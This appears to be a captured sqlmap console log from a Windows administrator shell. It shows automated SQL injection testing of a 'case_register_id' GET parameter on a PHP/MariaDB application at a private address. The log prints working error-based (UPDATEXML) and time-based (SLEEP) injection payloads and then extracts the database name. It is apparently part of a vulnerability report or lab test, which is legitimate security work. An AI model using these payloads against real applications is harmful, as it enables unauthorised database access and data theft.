 管理员: C:\Windows\System32
[21:01:39] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[21:01:39] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[21:01:39] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[21:01:39] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[21:01:39] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[21:01:39] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[21:01:39] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[21:01:39] [INFO] testing 'MySQL AND time-based blind (ELT)'
[21:01:39] [INFO] testing 'MySQL OR time-based blind (ELT)'
[21:01:39] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[21:01:39] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[21:01:39] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:01:39] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[21:01:39] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[21:01:49] [INFO] GET parameter 'case_register_id' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (
substraction)' injectable
[21:01:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:01:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:01:50] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:01:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:01:50] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:01:50] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:01:50] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:01:51] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:01:51] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:01:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:01:51] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:01:51] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'case_register_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1912 HTTP(s) requests:
---
Parameter: case_register_id (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: case_register_id=(UPDATEXML(4525,CONCAT(0x2e,0x716b717871,(SELECT (ELT(4525=4525,1))),0x7170707a71),2829))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: case_register_id=(SELECT 4978 FROM (SELECT(SLEEP(5)))hFiX)
---
[21:01:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:01:52] [INFO] fetching current database
[21:01:52] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[21:01:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:01:52] [WARNING] your sqlmap version is outdated